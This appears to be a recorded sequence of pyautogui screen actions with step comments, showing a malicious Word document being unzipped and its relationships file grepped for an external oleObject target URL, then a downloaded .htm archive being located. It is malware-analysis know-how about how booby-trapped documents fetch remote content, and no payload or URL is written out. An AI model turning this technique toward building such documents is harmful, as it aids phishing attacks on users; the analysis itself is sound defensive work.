
pyautogui.press('Tab')

pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'c')

# Step: Unzip the extracted 05-2022-0438.doc document into its component XML files
pyautogui.press('Up')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Return')

# Step: Highlight the word/_rels/document.xml.rels path in the unzip output
pyautogui.moveTo(132, 377); pyautogui.dragTo(328, 380)

pyautogui.click(135, 379)
pyautogui.moveTo(138, 378); pyautogui.dragTo(330, 378)

pyautogui.click(296, 405)

# Step: Filter word/_rels/document.xml.rels with grep for RD and highlight the external oleObject target URL in the output
pyautogui.click(832, 230)
pyautogui.press('Up')

pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.write('| grep RD')
pyautogui.press('Return')

pyautogui.moveTo(1022, 250); pyautogui.dragTo(493, 265)

pyautogui.click(315, 323)

# Step: List the Downloads folder and highlight the RDF842l[1].htm.zip archive name
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.moveTo(584, 320); pyautogui.dragTo(711, 320)

pyautogui.click(330, 277)
